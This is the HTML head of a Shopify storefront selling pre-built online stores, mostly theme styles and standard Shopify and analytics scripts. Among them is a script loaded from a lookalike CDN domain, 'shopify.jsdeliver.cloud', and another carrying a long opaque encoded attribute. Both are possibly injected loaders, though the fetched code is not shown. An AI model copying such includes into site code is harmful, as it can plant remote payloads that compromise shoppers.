

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecomency.com/?add-to-cart=5586
body_size: 48319
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">

  <link rel="canonical" href="https://ecomency.com/" />


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="sc3pFBYnPpxJq4z/r1m25Fz2zHN+6LNDLyZcwlVfvFuFSaoMQJX1hAvEgARj+yUUyb2vE1I/9vbSVay+AGDaWX5hOhfWgoAbQ7HhrmHPMb+eO3NgcMTlGLLxDtBB/WJGQADbTKToKN/O8M+SAMusIwgKLdbuhbrhFOISt5VQXqYab/[base64]" type="f2a91603a9fc8befa3cbf79b-text/javascript"></script>
    <script src="//ecomency.com/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181767165393" defer="defer" data-defer="true" type="f2a91603a9fc8befa3cbf79b-text/javascript"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer" type="f2a91603a9fc8befa3cbf79b-text/javascript"></script><link rel="icon" type="image/png" href="//ecomency.com/cdn/shop/files/Ecomency_Favicon.png?crop=center&height=32&v=1740282037&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Pre Built Shopify Stores. Buy Shopify Stores for Sale at Ecomency
</title>

    
      <meta name="description" content="Launch your eCommerce business with our pre built Shopify stores for sale. Buy Shopify store that&#39;s fully optimized and ready to start selling.">
    

    

<meta property="og:site_name" content="Ecomency">
<meta property="og:url" content="https://ecomency.com/">
<meta property="og:title" content="Pre Built Shopify Stores. Buy Shopify Stores for Sale at Ecomency">
<meta property="og:type" content="website">
<meta property="og:description" content="Launch your eCommerce business with our pre built Shopify stores for sale. Buy Shopify store that&#39;s fully optimized and ready to start selling."><meta property="og:image" content="http://ecomency.com/cdn/shop/files/ecomency_logo_a7cb948a-a9d6-4e66-8273-495255c076fc.svg?v=1711173943">
  <meta property="og:image:secure_url" content="https://ecomency.com/cdn/shop/files/ecomency_logo_a7cb948a-a9d6-4e66-8273-495255c076fc.svg?v=1711173943">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pre Built Shopify Stores. Buy Shopify Stores for Sale at Ecomency">
<meta name="twitter:description" content="Launch your eCommerce business with our pre built Shopify stores for sale. Buy Shopify store that&#39;s fully optimized and ready to start selling.">

    
    <script type="f2a91603a9fc8befa3cbf79b-text/javascript">window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="PxcZsqimAwoJe7pRcWLHQtRxjEHRrSOwZ4lqNwBrCPA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65074790573/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="82d1b5dcf5cb3ffd14bf05e0ce4f1b7e">
<meta id="in-context-paypal-metadata" data-shop-id="65074790573" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US" type="f2a91603a9fc8befa3cbf79b-text/javascript"></script>
<script id="shopify-features" type="application/json">{"accessToken":"82d1b5dcf5cb3ffd14bf05e0ce4f1b7e","betas":["rich-media-storefront-analytics"],"domain":"ecomency.com","predictiveSearch":true,"shopId":65074790573,"locale":"en"}</script>
<script type="f2a91603a9fc8befa3cbf79b-text/javascript">var Shopify = Shopify || {};
Shopify.shop = "ecomencyweb.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"SS work of product page fix 27-12-25","id":151168319661,"schema_name":"Dawn","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ecomency.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="f2a91603a9fc8befa3cbf79b-module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script type="f2a91603a9fc8befa3cbf79b-text/javascript">!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="f2a91603a9fc8befa3cbf79b-module" src="//ecomency.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="f2a91603a9fc8befa3cbf79b-module" src="//ecomency.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="f2a91603a9fc8befa3cbf79b-module" src="//ecomency.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="f2a91603a9fc8befa3cbf79b-module">
  await import("//ecomency.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//ecomency.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//ecomency.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st" type="f2a91603a9fc8befa3cbf79b-text/javascript">var __st={"a":65074790573,"offset":-18000,"reqid":"443c7cdc-4084-4f8e-8ed3-a979fd2fb17f-1769384141","pageurl":"ecomency.com\/?add-to-cart=5586","u":"330a5fbd8d2f","p":"home"};</script>
<script type="f2a91603a9fc8befa3cbf79b-text/javascript">window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap" type="f2a91603a9fc8befa3cbf79b-text/javascript">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ecomency.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous" type="f2a91603a9fc8befa3cbf79b-text/javascript"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init" type="f2a91603a9fc8befa3cbf79b-text/javascript">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ecomency.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent" type="f2a91603a9fc8befa3cbf79b-text/javascript">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap" type="f2a91603a9fc8befa3cbf79b-text/javascript">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type="f2a91603a9fc8befa3cbf79b-text/javascript" async='' src='https://ecomency.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ecomency.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ecomency.com/cdn/shop/t/34/compiled_assets/scripts.js?v=3496" type="f2a91603a9fc8befa3cbf79b-text/javascript"></script>
<script type="f2a91603a9fc8befa3cbf79b-text/javascript">window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ecomency.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//ecomency.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

        @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ecomency.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//ecomency.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

        @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ecomency.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//ecomency.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

        @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ecomency.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//ecomency.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}


        :root {
          --font-body-family: "Open Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//ecomency.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//ecomency.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 196, 237, 223;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 85, 211, 171;
        --color-base-accent-1: 1, 174, 116;
        --color-base-accent-2: 245, 245, 245;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #c4eddf;
        --gradient-base-accent-1: #01ae74;
        --gradient-base-accent-2: #F5F5F5;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.6rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 3px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.05;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.08;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.03;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.04;
        --quantity-hover-border-opacity: 0.05;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.7 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
        ::-webkit-scrollbar-track {
          -webkit-box-shadow: inset 0 0 2.25px rgba(0,0,0,0.1);
          background-color: #F5F5F5;
        }

        ::-webkit-scrollbar {
          width: 9px;
          background-color: #F5F5F5;
        }

        ::-webkit-scrollbar-thumb {
          border-radius: 10px;
          -webkit-box-shadow: inset 0 0 3.0px rgba(0,0,0,.3);
          background-color: #01ae74;
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ecomency.com/cdn/shop/t/34/assets/base.css?v=5216308771745588961767165383" rel="stylesheet" type="text/css" media="all" />
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="preload" as="font" href="//ecomency.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ecomency.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f2a91603a9fc8befa3cbf79b-|49"></script><link
        rel="stylesheet"
        href="//ecomency.com/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821767165387"
        media="print"
        onload="this.media='all'"
      ><script type="f2a91603a9fc8befa3cbf79b-text/javascript">
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/USWDDk/klaviyo.js?company_id=USWDDk" type="f2a91603a9fc8befa3cbf79b-text/javascript"></script>
  <script type="f2a91603a9fc8befa3cbf79b-text/javascript">!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script type="f2a91603a9fc8befa3cbf79b-text/javascript">
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="f2a91603a9fc8befa3cbf79b-text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/a9a32278-85fd-435d-a2e4-15afbc801656/nova-multi-currency-converter-1/assets/nova-cur-app-embed.js" type="f2a91603a9fc8befa3cbf79b-text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/a9a32278-85fd-435d-a2e4-15afbc801656/nova-multi-currency-converter-1/assets/nova-cur.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script type="f2a91603a9fc8befa3cbf79b-text/javascript">(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65074790573,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
